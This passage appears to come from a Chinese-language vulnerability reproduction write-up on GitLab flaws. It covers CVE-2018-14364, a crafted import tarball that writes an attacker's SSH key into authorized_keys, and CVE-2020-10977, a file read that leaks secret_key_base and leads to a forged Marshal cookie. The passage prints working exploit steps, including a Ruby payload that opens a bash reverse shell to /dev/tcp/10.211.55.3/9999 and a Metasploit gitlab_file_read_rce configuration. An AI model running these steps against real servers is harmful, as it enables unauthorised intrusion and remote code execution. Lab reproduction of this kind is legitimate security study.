

由于此处版本为8.10.5故需要使用管理员权限才能复现,创建新项目:

|

||||

|

||||



|

||||

|

||||



上传构造好的test.tar.gz,点击import project:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||





成功读取/etc/passwd:

|

||||

|

||||

|

||||

|

||||

关于漏洞的分析请参考404实验室的这篇paper:

|

||||

|

||||

https://paper.seebug.org/104/

|

||||

## 0x03 任意文件写入导致远程命令执行(CVE-2018-14364)

|

||||

### 一、漏洞描述

|

||||

|

||||

GitLab 社区版和企业版 10.7.7 之前、10.8.6 之前的 10.8.x 以及 11.0.4 之前的 11.x 允许通过 GitLab 项目导入组件进行具有写访问权限的目录遍历并由此导致的远程代码执行。

|

||||

### 二、环境搭建

|

||||

|

||||

使用11.0.3版本来搭建漏洞环境

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:11.0.3-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 -d image_id

|

||||

```

|

||||

|

||||

创建test用户,此处不赘述。

|

||||

### 三、漏洞复现

|

||||

|

||||

首先说一下,制作压缩包时应当在linux上进行,我在macos上进行最后会导致复现失败,应该是linux与macos对于路径中特殊字符的处理不一样而导致的。

|

||||



#### 1.第一步,在攻击机上生成一对密钥

|

||||

|

||||

我的攻击机为kali

|

||||

```

|

||||

ssh-keygen -t rsa

|

||||

```

|

||||

|

||||

然后根据提示进行输入即可:

|

||||

|

||||

|

||||





#### 2.第二步,制作压缩包

|

||||

|

||||

压缩包的模板采用漏洞原作者在hackone上提供的:

|

||||

|

||||

https://hackerone.com/reports/378148

|

||||

|

||||

|

||||

|

||||



第一个压缩包直接用,我这里将其改名为evil1.tar.gz;

|

||||

|

||||



第二个压缩包进行解压,将uploads目录中authorized_keys文件的内容改为刚才生成的公钥

|

||||

```

|

||||

cd ~/Downloads

|

||||

mv tarball1.tar.gz evil1.tar.gz

|

||||

mkdir evil&&tar -zxvf tarball2.tar.gz -C evil //将tarball2.tar.gz解压到evil目录

|

||||

cd uploads&&ls -al

|

||||

cd '.'$'\n''evil'&&ls -al

|

||||

cd .ssh

|

||||

cat ~/.ssh/id_rsa.pub > authorized_keys //将公钥写入authorized_keys

|

||||

cat authorized_keys

|

||||

cd ~/Downloads/evil

|

||||

tar czf ../evil2.tar.gz project.json uploads VERSION //重打包

|

||||

```

|

||||

|

||||

|

||||

|

||||

可以看到压缩包中.\nevil

|

||||

特殊目录,在kali上显示为'.'$'\n''evil'

|

||||

:

|

||||

|

||||

|

||||

|

||||

将公钥写入authorized_keys

|

||||

|

||||

|

||||

|

||||

重打包:

|

||||

|

||||

|

||||





#### 3.第三步,上传压缩包

|

||||

|

||||

创建新项目,选择从导出包上传:

|

||||

|

||||

|

||||

|

||||

先上传evil1.tar.gz:

|

||||

|

||||

|

||||

|

||||



上传成功后移除项目:

|

||||

|

||||

|

||||

|

||||

但此时服务器上仍然保留了该项目的文件:

|

||||

|

||||

|

||||

|

||||

再创建跟刚才相同项目名的新项目,上传evil1.tar.gz:

|

||||

|

||||

|

||||

|

||||



导入成功:

|

||||

|

||||

|

||||

|

||||

此时查看服务器上/var/opt/gitlab/.ssh/authorized_keys

|

||||

,会看见第一步创建的公钥被写入:

|

||||

|

||||

|

||||

#### 4.第四步,使用私钥连接服务器,获取权限

|

||||

```

|

||||

ssh -i ~/.ssh/id_rsa git@ip

|

||||

```

|

||||

|

||||

|

||||

|

||||

有关该漏洞的原理分析请参考:

|

||||

|

||||

https://chybeta.github.io/2018/09/10/GitLab%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90-%E3%80%90CVE-2018-14364%E3%80%91/

|

||||

|

||||

https://www.cnblogs.com/0x28/p/15685245.html

|

||||

## 0x04 任意文件读取导致远程命令执行漏洞(CVE-2020-10977)

|

||||

### 一、漏洞描述

|

||||

|

||||

GitLab EE/CE 8.5 至 12.9.0在项目之间移动 issue 时容易受到路径遍历的影响,可造成任意文件读取。该漏洞在 12.9.1、12.8.8 和 12.7.8 中得到修复。当引入易受攻击的 experimentation_subject_id

|

||||

cookie 时,RCE 仅影响 版本 12.4.0 及更高版本。

|

||||

|

||||

关于该漏洞的最初报告详情请看:

|

||||

|

||||

https://hackerone.com/reports/827052

|

||||

### 二、环境搭建

|

||||

|

||||

采用12.8.7版本来进行复现

|

||||

```

|

||||

sudo docker pull gitlab/gitlab-ce:12.8.7-ce.0

|

||||

sudo docker run -it -p 443:443 -p 80:80 -p 222:22 -d image_id

|

||||

```

|

||||

### 三、漏洞复现

|

||||



#### 1.任意文件读取

|

||||

|

||||





新建两个项目test1和test2

|

||||

|

||||

在test1中新建issue,其中的Description中填入:

|

||||

```

|

||||

|

||||

```

|

||||

|

||||

提交后点击Move issue,将其移动到test2

|

||||

|

||||

|

||||

|

||||

接着会在test2的issue中看到一个passwd附件,点击下载,然后用文本打开:

|

||||

|

||||

|

||||

|

||||

|

||||

#### 2.远程代码执行

|

||||

|

||||

首先利用文件读取漏洞,读取/opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml

|

||||

文件,获取secret_key_base

|

||||

|

||||

|

||||

|

||||

可以看到此处为:

|

||||

```

|

||||

secret_key_base: 2fa81f053d43c58f403a39534432f41b73b8d15c21b9450e523d7188e10235b286d42e85a6ee76639163ad77d9ba8e58176cc0849374a7e6b22c803a6ca8a24e

|

||||

```

|

||||

|

||||



在本机启动一个gitlab,此处我的版本为11.0.3,建议本机启动的版本与目标机版本一致。将本地的/opt/gitlab/embedded/service/gitlab-rails/config/secrets.yml

|

||||

进行替换,我这里只替换了其中的secret_key_base

|

||||

。

|

||||

|

||||

然后终端输入gitlab-rails console

|

||||

进入rails console:

|

||||

|

||||

|

||||

|

||||

在console中依次输入:

|

||||

```

|

||||

request = ActionDispatch::Request.new(Rails.application.env_config)

|

||||

request.env["action_dispatch.cookies_serializer"] = :marshal

|

||||

cookies = request.cookie_jar

|

||||

erb = ERB.new("<%= `bash -c 'bash -i >& /dev/tcp/10.211.55.3/9999 0>&1'` %>")

|

||||

depr = ActiveSupport::Deprecation::DeprecatedInstanceVariableProxy.new(erb, :result, "@result", ActiveSupport::Deprecation.new)

|

||||

cookies.signed[:cookie] = depr

|

||||

puts cookies[:cookie]

|

||||

```

|

||||

|

||||

会获得一个cookie:

|

||||

|

||||

|

||||

|

||||

注意:在console中进行输入时,命令会被执行一次,故获取到cookie后再进行监听

|

||||

|

||||

然后在kali 10.211.55.3上开启监听,本机上携带cookie访问:

|

||||

```

|

||||

curl -vvv 'http://10.211.55.5/users/sign_in' -b "experimentation_subject_id=cookie"

|

||||

```

|

||||

|

||||



攻击机上收到shell:

|

||||

|

||||

|

||||

|

||||

msf中也集成了从文件读取到RCE的模块,也可用msf一键RCE(机智):

|

||||

```

|

||||

msfconsole

|

||||

use exploit/multi/http/gitlab_file_read_rce

|

||||

set payload generic/shell_reverse_tcp

|

||||

set rhosts 10.211.55.5

|

||||

set USERNAME test

|

||||

set PASSWORD test1234

|

||||

set lhost 10.211.55.3

|

||||

set lport 12345

|

||||

exploit

|

||||

```

|

||||

|

||||

|

||||

## 0x05 GitLab CI Lint API 未授权SSRF漏洞(CVE-2021-22214)

|

||||

### 一、漏洞描述

|

||||

|

||||

